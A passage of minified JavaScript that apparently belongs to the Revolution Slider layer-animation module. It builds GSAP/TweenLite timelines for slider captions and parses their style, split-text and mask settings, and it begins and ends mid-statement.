0===s.vars.id&&(s.vars.id=Math.round(1e5*Math.random())),"column"===t._nctype&&(s.add(punchgs.TweenLite.set(t._cbgc_man,{visibility:"visible"}),a),s.add(punchgs.TweenLite.set(t._cbgc_auto,{visibility:"hidden"}),a)),t.splittext&&0===d){void 0!==t.mySplitText&&t.mySplitText.revert();var j=i.find("a").length>0?i.find("a"):i;t.mySplitText=new punchgs.SplitText(j,{type:"chars,words,lines",charsClass:"tp-splitted tp-charsplit",wordsClass:"tp-splitted tp-wordsplit",linesClass:"tp-splitted tp-linesplit"}),i.addClass("splitted")}void 0!==t.mySplitText&&w&&w.match(/chars|words|lines/g)&&(g=t.mySplitText[w],k=!0);var L,I,W=d!==t.outframeindex?_(c(),t.frames[d].to,void 0,k,g.length-1):void 0!==t.frames[d].to&&null===t.frames[d].to.match(/auto:auto/g)?_(f(),t.frames[d].to,1==p.sdir,k,g.length-1):_(f(),t.frames[t.inframeindex].from,0==p.sdir,k,g.length-1),R=void 0!==t.frames[d].from?_(W,t.frames[t.inframeindex].from,1==p.sdir,k,g.length-1):void 0,C=t.frames[d].splitdelay;if(0!==d||e.fromcurrentstate?I=b(t.frames[d].mask):L=b(t.frames[d].mask),W.anim.ease=void 0===t.frames[d].ease?punchgs.Power1.easeInOut:t.frames[d].ease,void 0!==R&&(R.anim.ease=void 0===t.frames[d].ease?punchgs.Power1.easeInOut:t.frames[d].ease,R.speed=void 0===t.frames[d].speed?R.speed:t.frames[d].speed,R.anim.x=R.anim.x*p.bw||v(R.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),R.anim.y=R.anim.y*p.bw||v(R.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical")),void 0!==W&&(W.anim.ease=void 0===t.frames[d].ease?punchgs.Power1.easeInOut:t.frames[d].ease,W.speed=void 0===t.frames[d].speed?W.speed:t.frames[d].speed,W.anim.x=W.anim.x*p.bw||v(W.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),W.anim.y=W.anim.y*p.bw||v(W.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical")),i.data("iframes")&&s.add(punchgs.TweenLite.set(i.find("iframe"),{autoAlpha:1}),a+"+=0.001"),d===t.outframeindex&&(t.frames[d].to&&t.frames[d].to.match(/auto:auto/g),W.speed=void 0===t.frames[d].speed||"inherit"===t.frames[d].speed?t.frames[t.inframeindex].speed:t.frames[d].speed,W.anim.ease=void 0===t.frames[d].ease||"inherit"===t.frames[d].ease?t.frames[t.inframeindex].ease:t.frames[d].ease,W.anim.overwrite="auto"),0!==d||e.fromcurrentstate)0===d&&e.fromcurrentstate&&(W.speed=R.speed);else{if(g!=i){var z=jQuery.extend({},W.anim,!0);s.add(punchgs.TweenLite.set(i,W.anim),a),(W=c()).ease=z.ease,void 0!==z.filter&&(W.anim.filter=z.filter),void 0!==z["-webkit-filter"]&&(W.anim["-webkit-filter"]=z["-webkit-filter"])}R.anim.visibility="hidden",R.anim.immediateRender=!0,W.anim.visibility="visible"}e.fromcurrentstate&&(W.anim.immediateRender=!0);var O=-1;if(0===d&&!e.fromcurrentstate&&void 0!==t._bmask&&void 0!==T&&T.indexOf("block")>=0||d===t.outframeindex&&!e.fromcurrentstate&&void 0!==t._bmask&&void 0!==T&&T.indexOf("block")>=0){var Q=0===d?R.speed/1e3/2:W.speed/1e3/2,S=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:W.anim.ease}],M={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:W.anim.ease};switch(O=void 0===C?Q:C+Q,T){case"blocktoleft":case"blockfromright":S[0].transformOrigin="100% 50%",M.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":S=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:W.anim.ease}],M={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:W.anim.ease};break;case"blocktotop":case"blockfrombottom":S=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:W.anim.ease}],M={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:W.anim.ease}}S[0].background=t.frames[d].sfxcolor,s.add(h.mask.fromTo(t._bmask,Q,S[0],S[1],C),a),s.add(h.mask.to(t._bmask,Q,M,O),a)}if(k)var P=l(g.length-1,x);if(0!==d||e.fromcurrentstate)if("block"===t._sfx_out&&d===t.outframeindex)s.add(h.content.staggerTo(g,.001,{autoAlpha:0,delay:O}),a),s.add(h.content.staggerTo(g,W.speed/1e3/2-.001,{x:0,delay:O}),a+"+=0.001");else if(k&&void 0!==P){F={to:m(W.anim)};for(var A in g){Y=jQuery.extend({},W.anim);for(var B in F.to)Y[B]=parseInt(F.to[B].values[F.to[B].index],0),F.to[B].index=F.to[B].index<F.to[B].len?F.to[B].index+1:0;void 0!==t.frames[d].color&&(Y.color=t.frames[d].color),void 0!==t.frames[d].bgcolor&&(Y.backgroundColor=t.frames[d].bgcolor),s.add(h.content.to(g[P[A]],W.speed/1e3,Y,C*A),a)}}else void 0!==t.frames[d].color&&(W.anim.color=t.frames[d].color),void 0!==t.frames[d].bgcolor&&(W.anim.backgroundColor=t.frames[d].bgcolor),s.add(h.content.staggerTo(g,W.speed/1e3,W.anim,C),a);else if("block"===t._sfx_in)s.add(h.content.staggerFromTo(g,.05,{x:0,y:0,autoAlpha:0},{x:0,y:0,autoAlpha:1,delay:O}),a);else if(k&&void 0!==P){var F={from:m(R.anim),to:m(W.anim)};for(var A in g){var X=jQuery.extend({},R.anim),Y=jQuery.extend({},W.anim);for(var B in F.from)X[B]=parseInt(F.from[B].values[F.from[B].index],0),F.from[B].index=F.from[B].index<F.from[B].len?F.from[B].index+1:0;Y.ease=X.ease,void 0!==t.frames[d].color&&(X.color=t.frames[d].color,Y.color=t.cssobj.styleProps.color),void 0!==t.frames[d].bgcolor&&(X.backgroundColor=t.frames[d].bgcolor,Y.backgroundColor=t.cssobj.styleProps["background-color"]),s.add(h.content.fromTo(g[P[A]],R.speed/1e3,X,Y,C*A),a)}}else void 0!==t.frames[d].color&&(R.anim.color=t.frames[d].color,W.anim.color=t.cssobj.styleProps.color),void 0!==t.frames[d].bgcolor&&(R.anim.backgroundColor=t.frames[d].bgcolor,W.anim.backgroundColor=t.cssobj.styleProps["background-color"]),s.add(h.content.staggerFromTo(g,R.speed/1e3,R.anim,W.anim,C),a);return void 0===I||!1===I||0===d&&e.ignorefirstframe||(I.anim.ease=void 0===I.anim.ease||"inherit"===I.anim.ease?t.frames[0].ease:I.anim.ease,I.anim.overflow="hidden",I.anim.x=I.anim.x*p.bw||v(I.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),I.anim.y=I.anim.y*p.bw||v(I.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical")),0===d&&L&&!1!==L&&!e.fromcurrentstate||0===d&&e.ignorefirstframe?((I=new Object).anim=new Object,I.anim.overwrite="auto",I.anim.ease=W.anim.ease,I.anim.x=I.anim.y=0,L&&!1!==L&&(L.anim.x=L.anim.x*p.bw||v(L.anim.x,p,t.eow,t.eoh,t.calcy,t.calcx,"horizontal"),L.anim.y=L.anim.y*p.bw||v(L.anim.y,p,t.eow,t.eoh,t.calcy,t.calcx,"vertical"),L.anim.overflow="hidden")):0===d&&s.add(h.mask.set(t._mw,{overflow:"visible"}),a),void 0!==L&&void 0!==I&&!1!==L&&!1!==I?s.add(h.mask.fromTo(t._mw,R.speed/1e3,L.anim,I.anim,C),a):void 0!==I&&!1!==I&&s.add(h.mask.to(t._mw,W.speed/1e3,I.anim,C),a),s.addLabel(a+"_end"),t._gsTransformTo&&d===y&&t.hoveredstatus&&(t.hovertimelines.item=punchgs.TweenLite.to(i,0,t._gsTransformTo)),t._gsTransformTo=!1,h.content.eventCallback("onStart",o,[d,u,t._pw,t,s,W.anim,i,e.updateStaticTimeline,p]),h.content.eventCallback("onUpdate",r,[a,t._id,t._pw,t,s,d,jQuery.extend(!0,{},W.anim),e.updateStaticTimeline,i,p]),h.content.eventCallback("onComplete",n,[d,t.frames.length,y,t._pw,t,s,e.updateStaticTimeline,i,p]),s},endMoveCaption:function(e){e.firstframe="frame_0",e.lastframe="frame_999";var i=s(e),a=e.caption.data();if(void 0!==e.frame?i.timeline.play(e.frame):(!i.static||e.currentslide>=i.removeonslide||e.currentslide<i.showonslide)&&(i.outnow=new punchgs.TimelineLite,i.timeline.pause(),!0===a.visibleelement&&t.createFrameOnTimeline({caption:e.caption,timeline:i.outnow,label:"outnow",frameindex:e.caption.data("outframeindex"),opt:e.opt,fromcurrentstate:!0}).play()),e.checkchildrens&&i.timeline_obj&&i.timeline_obj.dchildren&&"none"!==i.timeline_obj.dchildren&&i.timeline_obj.dchildren.length>0)for(var o=0;o<i.timeline_obj.dchildren.length;o++)t.endMoveCaption({caption:jQuery(i.timeline_obj.dchildren[o]),opt:e.opt})},playAnimationFrame:function(e){e.firstframe=e.triggerframein,e.lastframe=e.triggerframeout;var i,a=s(e),o=e.caption.data(),r=0;for(var n in o.frames)o.frames[n].framename===e.frame&&(i=r),r++;void 0!==o.triggeredtimeline&&o.triggeredtimeline.pause(),o.triggeredtimeline=new punchgs.TimelineLite,a.timeline.pause();var d=!0===o.visibleelement;o.triggeredtimeline=t.createFrameOnTimeline({caption:e.caption,timeline:o.triggeredtimeline,label:"triggered",frameindex:i,updateStaticTimeline:!0,opt:e.opt,ignorefirstframe:!0,fromcurrentstate:d}).play()},removeTheCaptions:function(e,i){if("stop"===t.compare_version(a).check)return!1;var o=e.data("index"),r=new Array;i.layers[o]&&jQuery.each(i.layers[o],function(e,i){r.push(i)});var n=t.currentSlideIndex(i);r&&jQuery.each(r,function(e){var a=jQuery(this);"carousel"===i.sliderType&&"on"===i.carousel.showLayersAllTime?(clearTimeout(a.data("videoplaywait")),t.stopVideo&&t.stopVideo(a,i),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[]):(W(a),clearTimeout(a.data("videoplaywait")),t.endMoveCaption({caption:a,opt:i,currentslide:n}),t.removeMediaFromList&&t.removeMediaFromList(a,i),i.lastplayedvideos=[])})}});var o=function(e,i,a,o,r,n,s,d,l){var m={};if(m.layer=s,m.eventtype=0===e?"enterstage":e===o.outframeindex?"leavestage":"framestarted",m.layertype=s.data("layertype"),o.active=!0,m.frame_index=e,m.layersettings=s.data(),l.c.trigger("revolution.layeraction",[m]),"on"==o.loopanimation&&I(o._lw,l.bw),"enterstage"===m.eventtype&&(o.animdirection="in",o.visibleelement=!0,t.toggleState(o.layertoggledby)),"none"!==i.dchildren&&void 0!==i.dchildren&&i.dchildren.length>0)if(0===e)for(c=0;c<i.dchildren.length;c++)jQuery(i.dchildren[c]).data("timeline").play(0);else if(e===o.outframeindex)for(var c=0;c<i.dchildren.length;c++)t.endMoveCaption({caption:jQuery(i.dchildren[c]),opt:l,checkchildrens:!0});punchgs.TweenLite.set(a,{visibility:"visible"}),o.current_frame=e,o.current_timeline=r,o.current_timeline_time=r.time(),d&&(o.static_layer_timeline_time=o.current_timeline_time),o.last_frame_started=e},r=function(e,i,t,a,o,r,n,s,d,l){"column"===a._nctype&&L(d,l),punchgs.TweenLite.set(t,{visibility:"visible"}),a.current_frame=r,a.current_timeline=o,a.current_timeline_time=o.time(),s&&(a.static_layer_timeline_time=a.current_timeline_time),void 0!==a.hoveranim&&!1===a._gsTransformTo&&(a._gsTransformTo=n,a._gsTransformTo&&a._gsTransformTo.startAt&&delete a._gsTransformTo.startAt,void 0===a.cssobj.styleProps.css?a._gsTransformTo=jQuery.extend(!0,{},a.cssobj.styleProps,a._gsTransformTo):a._gsTransformTo=jQuery.extend(!0,{},a.cssobj.styleProps.css,a._gsTransformTo)),a.visibleelement=!0},n=function(e,i,a,o,r,n,s,d,l){var m={};m.layer=d,m.eventtype=0===e?"enteredstage":e===i-1||e===a?"leftstage":"frameended",m.layertype=d.data("layertype"),m.layersettings=d.data(),l.c.trigger("revolution.layeraction",[m]),"leftstage"!==m.eventtype&&t.animcompleted(d,l),"leftstage"===m.eventtype&&t.stopVideo&&t.stopVideo(d,l),"column"===r._nctype&&(punchgs.TweenLite.to(r._cbgc_man,.01,{visibility:"hidden"}),punchgs.TweenLite.to(r._cbgc_auto,.01,{visibility:"visible"})),"leftstage"===m.eventtype&&(r.active=!1,punchgs.TweenLite.set(o,{visibility:"hidden",overwrite:"auto"}),r.animdirection="out",r.visibleelement=!1,t.unToggleState(r.layertoggledby)),r.current_frame=e,r.current_timeline=n,r.current_timeline_time=n.time(),s&&(r.static_layer_timeline_time=r.current_timeline_time)},s=function(e){var i={};return e.firstframe=void 0===e.firstframe?"frame_0":e.firstframe,e.lastframe=void 0===e.lastframe?"frame_999":e.lastframe,i.id=e.caption.data("id")||e.caption.attr("id"),i.slideid=e.caption.data("slideid")||e.caption.closest(".tp-revslider-slidesli").data("index"),i.timeline_obj=e.opt.timelines[i.slideid].layers[i.id],i.timeline=i.timeline_obj.timeline,i.ffs=i.timeline.getLabelTime(e.firstframe),i.ffe=i.timeline.getLabelTime(e.firstframe+"_end"),i.lfs=i.timeline.getLabelTime(e.lastframe),i.lfe=i.timeline.getLabelTime(e.lastframe+"_end"),i.ct=i.timeline.time(),i.static=void 0!=i.timeline_obj.firstslide||void 0!=i.timeline_obj.lastslide,i.static&&(i.showonslide=i.timeline_obj.firstslide,i.removeonslide=i.timeline_obj.lastslide),i},d=function(e){for(var i,t,a=e.length;0!==a;)t=Math.floor(Math.random()*a),i=e[a-=1],e[a]=e[t],e[t]=i;return e},l=function(e,i){var t=new Array;switch(i){case"forward":case"random":for(n=0;n<=e;n++)t.push(n);"random"===i&&(t=d(t));break;case"backward":for(n=0;n<=e;n++)t.push(e-n);break;case"middletoedge":var a=Math.ceil(e/2),o=a-1,r=a+1;t.push(a);for(n=0;n<a;n++)o>=0&&t.push(o),r<=e&&t.push(r),o--,r++;break;case"edgetomiddle":for(var o=e,r=0,n=0;n<=Math.floor(e/2);n++)t.push(o),r<o&&t.push(r),o--,r++}return t},m=function(e){var i={};for(var t in e)"string"==typeof e[t]&&e[t].indexOf("|")>=0&&(void 0===i[t]&&(i[t]={index:0}),i[t].values=e[t].replace("[","").replace("]","").split("|"),i[t].len=i[t].values.length-1);return i},c=function(e){return e=void 0===e?new Object:e,e.anim=void 0===e.anim?new Object:e.anim,e.anim.x=void 0===e.anim.x?0:e.anim.x,e.anim.y=void 0===e.anim.y?0:e.anim.y,e.anim.z=void 0===e.anim.z?0:e.anim.z,e.anim.rotationX=void 0===e.anim.rotationX?0:e.anim.rotationX,e.anim.rotationY=void 0===e.anim.rotationY?0:e.anim.rotationY,e.anim.rotationZ=void 0===e.anim.rotationZ?0:e.anim.rotationZ,e.anim.scaleX=void 0===e.anim.scaleX?1:e.anim.scaleX,e.anim.scaleY=void 0===e.anim.scaleY?1:e.anim.scaleY,e.anim.skewX=void 0===e.anim.skewX?0:e.anim.skewX,e.anim.skewY=void 0===e.anim.skewY?0:e.anim.skewY,e.anim.opacity=void 0===e.anim.opacity?1:e.anim.opacity,e.anim.transformOrigin=void 0===e.anim.transformOrigin?"50% 50%":e.anim.transformOrigin,e.anim.transformPerspective=void 0===e.anim.transformPerspective?600:e.anim.transformPerspective,e.anim.rotation=void 0===e.anim.rotation?0:e.anim.rotation,e.anim.force3D=void 0===e.anim.force3D?"auto":e.anim.force3D,e.anim.autoAlpha=void 0===e.anim.autoAlpha?1:e.anim.autoAlpha,e.anim.visibility=void 0===e.anim.visibility?"visible":e.anim.visibility,e.anim.overwrite=void 0===e.anim.overwrite?"auto":e.anim.overwrite,e.speed=void 0===e.speed?.3:e.speed,e.filter=void 0===e.filter?"blur(0px) grayscale(0%) brightness(100%)":e.filter,e["-webkit-filter"]=void 0===e["-webkit-filter"]?"blur(0px) grayscale(0%) brightness(100%)":e["-webkit-filter"],e},p=function(){var e=new Object;return e.anim=new Object,e.anim.stroke="none",e.anim.strokeWidth=0,e.anim.strokeDasharray="none",e.anim.strokeDashoffset="0",e},g=function(e,i){var t=e.split(";");return t&&jQuery.each(t,function(e,t){var a=t.split(":"),o=a[0],r=a[1];"sc"==o&&(i.anim.stroke=r),"sw"==o&&(i.anim.strokeWidth=r),"sda"==o&&(i.anim.strokeDasharray=r),"sdo"==o&&(i.anim.strokeDashoffset=r)}),i},f=function(){var e=new Object;return e.anim=new Object,e.anim.x=0,e.anim.y=0,e.anim.z=0,e},h=function(){var e=new Object;return e.anim=new Object,e.speed=.2,e},u=function(e,i,t,a,o){if(o=void 0===o?"":o,jQuery.isNumeric(parseFloat(e)))return parseFloat(e)+o;if(void 0===e||"inherit"===e)return i+"ext";if(e.split("{").length>1){var r=e.split(","),n=parseFloat(r[1].split("}")[0]);if(r=parseFloat(r[0].split("{")[1]),void 0!==t&&void 0!==a){parseInt(Math.random()*(n-r),0),parseInt(r,0);for(var s=0;s<a;s++)e=e+"|"+(parseInt(Math.random()*(n-r),0)+parseInt(r,0))+o;e+="]"}else e=Math.random()*(n-r)+r}return e},v=function(e,i,t,a,o,r,n){return!jQuery.isNumeric(e)&&e.match(/%]/g)?(e=e.split("[")[1].split("]")[0],"horizontal"==n?e=(t+2)*parseInt(e,0)/100:"vertical"==n&&(e=(a+2)*parseInt(e,0)/100)):e="top"===(e="left"===(e="layer_top"===(e="layer_left"===e?0-t:"layer_right"===e?t:e)?0-a:"layer_bottom"===e?a:e)||"stage_left"===e?0-t-r:"right"===e||"stage_right"===e?i.conw-r:"center"===e||"stage_center"===e?i.conw/2-t/2-r:e)||"stage_top"===e?0-a-o:"bottom"===e||"stage_bottom"===e?i.conh-o:"middle"===e||"stage_middle"===e?i.conh/2-a/2-o:e,e},_=function(e,i,t,a,o){var r=new Object;if(r=jQuery.extend(!0,{},r,e),void 0===i)return r;var n=i.split(";"),s="";return n&&jQuery.each(n,function(e,i){var n=i.split(":"),d=n[0],l=n[1];t&&"none"!==t&&void 0!=l&&l.length>0&&l.match(/\(R\)/)&&("["===(l="right"===(l=l.replace("(R)",""))?"left":"left"===l?"right":"top"===l?"bottom":"bottom"===l?"top":l)[0]&&"-"===l[1]?l=l.replace("[-","["):"["===l[0]&&"-"!==l[1]?l=l.replace("[","[-"):"-"===l[0]?l=l.replace("-",""):l[0].match(/[1-9]/)&&(l="-"+l)),void 0!=l&&(l=l.replace(/\(R\)/,""),"rotationX"!=d&&"rX"!=d||(r.anim.rotationX=u(l,r.anim.rotationX,a,o,"deg")),"rotationY"!=d&&"rY"!=d||(r.anim.rotationY=u(l,r.anim.rotationY,a,o,"deg")),"rotationZ"!=d&&"rZ"!=d||(r.anim.rotation=u(l,r.anim.rotationZ,a,o,"deg")),"scaleX"!=d&&"sX"!=d||(r.anim.scaleX=u(l,r.anim.scaleX,a,o)),"scaleY"!=d&&"sY"!=d||(r.anim.scaleY=u(l,r.anim.scaleY,a,o)),"opacity"!=d&&"o"!=d||(r.anim.opacity=u(l,r.anim.opacity,a,o)),"fb"==d&&(s=""===s?"blur("+parseInt(l,0)+"px)":s+" blur("+parseInt(l,0)+"px)"),"fg"==d&&(s=""===s?"grayscale("+parseInt(l,0)+"%)":s+" grayscale("+parseInt(l,0)+"%)"),"fbr"==d&&(s=""===s?"brightness("+parseInt(l,0)+"%)":s+" brightness("+parseInt(l,0)+"%)"),0===r.anim.opacity&&(r.anim.autoAlpha=0),r.anim.opacity=0==r.anim.opacity?1e-4:r.anim.opacity,"skewX"!=d&&"skX"!=d||(r.anim.skewX=u(l,r.anim.skewX,a,o)),"skewY"!=d&&"skY"!=d||(r.anim.skewY=u(l,r.anim.skewY,a,o)),"x"==d&&(r.anim.x=u(l,r.anim.x,a,o)),"y"==d&&(r.anim.y=u(l,r.anim.y,a,o)),"z"==d&&(r.anim.z=u(l,r.anim.z,a,o)),"transformOrigin"!=d&&"tO"!=d||(r.anim.transformOrigin=l.toString()),"transformPerspective"!=d&&"tP"!=d||(r.anim.transformPerspective=parseInt(l,0)),"speed"!=d&&"s"!=d||(r.speed=parseFloat(l)))}),""!==s&&(r.anim["-webkit-filter"]=s,r.anim.filter=s),r},b=function(e){if(void 0===e)return!1;var i=new Object;i.anim=new Object;var t=e.split(";");return t&&jQuery.each(t,function(e,t){var a=(t=t.split(":"))[0],o=t[1];"x"==a&&(i.anim.x=o),"y"==a&&(i.anim.y=o),"s"==a&&(i.speed=parseFloat(o)),"e"!=a&&"ease"!=a||(i.anim.ease=o)}),i},y=function(e,i,t){if(void 0==e&&(e=0),!jQuery.isArray(e)&&"string"===jQuery.type(e)&&(e.split(",").length>1||e.split("[").length>1)){e=e.replace("[","");var a=(e=e.replace("]","")).match(/'/g)?e.split("',"):e.split(",");e=new Array,a&&jQuery.each(a,function(i,t){t=(t=t.replace("'","")).replace("'",""),e.push(t)})}else{o=e;jQuery.isArray(e)||(e=new Array).push(o)}var o=e[e.length-1];if(e.length<i.rle)for(var r=1;r<=i.curWinRange;r++)e.push(o);return e},w=function(e,i){if(void 0===i)return e;var t=(i=(i=(i=(i=(i=(i=(i=(i=i.replace("c:","color:")).replace("bg:","background-color:")).replace("bw:","border-width:")).replace("bc:","border-color:")).replace("br:","borderRadius:")).replace("bs:","border-style:")).replace("td:","text-decoration:")).replace("zi:","zIndex:")).split(";");return t&&jQuery.each(t,function(i,t){var a=t.split(":");a[0].length>0&&("background-color"===a[0]&&a[1].indexOf("gradient")>=0&&(a[0]="background"),e.anim[a[0]]=a[1])}),e},x=function(e,i){var t,a=new Object,o=!1;if("rekursive"==i&&(t=e.closest(".tp-caption"))&&e.css("fontSize")===t.css("fontSize")&&e.css("fontWeight")===t.css("fontWeight")&&e.css("lineHeight")===t.css("lineHeight")&&(o=!0),a.basealign=e.data("basealign")||"grid",a.fontSize=o?void 0===t.data("fontsize")?parseInt(t.css("fontSize"),0)||0:t.data("fontsize"):void 0===e.data("fontsize")?parseInt(e.css("fontSize"),0)||0:e.data("fontsize"),a.fontWeight=o?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.whiteSpace=o?void 0===t.data("whitespace")?t.css("whitespace")||"normal":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whitespace")||"normal":e.data("whitespace"),a.textAlign=o?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.zIndex=o?void 0===t.data("zIndex")?t.css("zIndex")||"inherit":t.data("zIndex"):void 0===e.data("zIndex")?e.css("zIndex")||"inherit":e.data("zIndex"),-1!==jQuery.inArray(e.data("layertype"),["video","image","audio"])||e.is("img")?a.lineHeight=0:a.lineHeight=o?void 0===t.data("lineheight")?parseInt(t.css("lineHeight"),0)||0:t.data("lineheight"):void 0===e.data("lineheight")?parseInt(e.css("lineHeight"),0)||0:e.data("lineheight"),a.letterSpacing=o?void 0===t.data("letterspacing")?parseFloat(t.css("letterSpacing"),0)||0:t.data("letterspacing"):void 0===e.data("letterspacing")?parseFloat(e.css("letterSpacing"))||0:e.data("letterspacing"),a.paddingTop=void 0===e.data("paddingtop")?parseInt(e.css("paddingTop"),0)||0:e.data("paddingtop"),a.paddingBottom=void 0===e.data("paddingbottom")?parseInt(e.css("paddingBottom"),0)||0:e.data("paddingbottom"),a.paddingLeft=void 0===e.data("paddingleft")?parseInt(e.css("paddingLeft"),0)||0:e.data("paddingleft"),a.paddingRight=void 0===e.data("paddingright")?parseInt(e.css("paddingRight"),0)||0:e.data("paddingright"),a.marginTop=void 0===e.data("margintop")?parseInt(e.css("marginTop"),0)||0:e.data("margintop"),a.marginBottom=void 0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),a.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),a.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),a.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),a.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),a.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),a.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=i){if(a.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),a.whiteSpace=o?void 0===t.data("whitespace")?t.css("whiteSpace")||"nowrap":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),a.textAlign=o?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.fontWeight=o?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),a.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),void 0!=e.data("videowidth")&&void 0!=e.data("videoheight")){var r=e.data("videowidth"),n=e.data("videoheight");r="100%"===r?"none":r,n="100%"===n?"none":n,e.data("width",r),e.data("height",n)}a.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),a.maxHeight=-1!==jQuery.inArray(e.data("type"),["column","row"])?"none":void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),a.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),a.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),a.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),a.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return a.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,background:e[0].style.background,boxShadow:e[0].style.boxShadow,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""!==a.styleProps.background&&void 0!==a.styleProps.background&&a.styleProps.background!==a.styleProps["background-color"]||delete a.styleProps.background,""==a.styleProps.color&&(a.styleProps.color=e.css("color")),a},T=function(e,i){var t=new Object;return e&&jQuery.each(e,function(a,o){var r=y(o,i)[i.curWinRange];t[a]=void 0!==r?r:e[a]}),t},k=function(e,i,t,a){return e=jQuery.isNumeric(e)?e*i+"px":e,e="full"===e?a:"auto"===e||"none"===e?t:e},j=function(e,i,t,a){var o=e.data();o=void 0===o?{}:o;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}o.cssobj=void 0===o.cssobj?x(e,t):o.cssobj;var r=T(o.cssobj,i),n=i.bw,s=i.bh;"off"===a&&(n=1,s=1),"auto"==r.lineHeight&&(r.lineHeight=r.fontSize+4);var d={Top:r.marginTop,Bottom:r.marginBottom,Left:r.marginLeft,Right:r.marginRight};if("column"===o._nctype&&(punchgs.TweenLite.set(o._column,{paddingTop:Math.round(r.marginTop*s)+"px",paddingBottom:Math.round(r.marginBottom*s)+"px",paddingLeft:Math.round(r.marginLeft*n)+"px",paddingRight:Math.round(r.marginRight*n)+"px"}),d={Top:0,Bottom:0,Left:0,Right:0}),!e.hasClass("tp-splitted")){if(e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none"),(void 0!==e.data("transform_hover")||void 0!==e.data("style_hover"))&&punchgs.TweenLite.set(e,r.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(r.fontSize*n)+"px",fontWeight:r.fontWeight,letterSpacing:Math.floor(r.letterSpacing*n)+"px",paddingTop:Math.round(r.paddingTop*s)+"px",paddingBottom:Math.round(r.paddingBottom*s)+"px",paddingLeft:Math.round(r.paddingLeft*n)+"px",paddingRight:Math.round(r.paddingRight*n)+"px",marginTop:d.Top*s+"px",marginBottom:d.Bottom*s+"px",marginLeft:d.Left*n+"px",marginRight:d.Right*n+"px",borderTopWidth:Math.round(r.borderTopWidth*s)+"px",borderBottomWidth:Math.round(r.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(r.borderLeftWidth*n)+"px",borderRightWidth:Math.round(r.borderRightWidth*n)+"px",lineHeight:Math.round(r.lineHeight*s)+"px",textAlign:r.textAlign,overwrite:"auto"}),"rekursive"!=t){var 